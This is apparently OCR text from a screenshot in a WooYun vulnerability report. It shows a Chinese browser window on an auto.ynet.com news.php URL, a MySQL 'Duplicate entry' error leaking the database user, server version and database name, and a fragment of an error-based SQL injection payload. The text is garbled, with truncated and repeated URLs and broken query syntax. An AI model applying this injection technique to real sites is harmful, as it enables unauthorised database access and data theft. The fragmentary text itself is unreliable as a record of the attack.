 http://auto.ynet.com/cgi/news.php?id=525303 a
http://auto.ynet.com/cgi/news.php?id=525303 an
文件(F) 编辑(E) 查看(V) 收藏夹(A) 工具(T) 帮助(H)
收藏夹
http://auto.ynet.com/cgi/news.php?id=5253...
Duplicate entry '1cgi@localhost
5.1.26-rc
web_2_1
unknown-linux-gnu' for key 'group_key' select *
(),0x3c62723e,version(),0x3c62723e,database(),
www.wooyun.org